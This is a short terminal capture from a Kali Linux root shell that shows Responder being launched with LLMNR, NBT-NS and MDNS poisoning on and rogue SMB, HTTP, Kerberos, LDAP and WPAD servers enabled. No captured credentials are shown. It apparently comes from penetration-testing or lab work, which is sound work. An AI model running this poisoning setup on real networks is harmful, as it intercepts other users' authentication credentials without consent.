 (root💀kali)-[~/Responder]
# responder -I eth0 -w -r -f
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]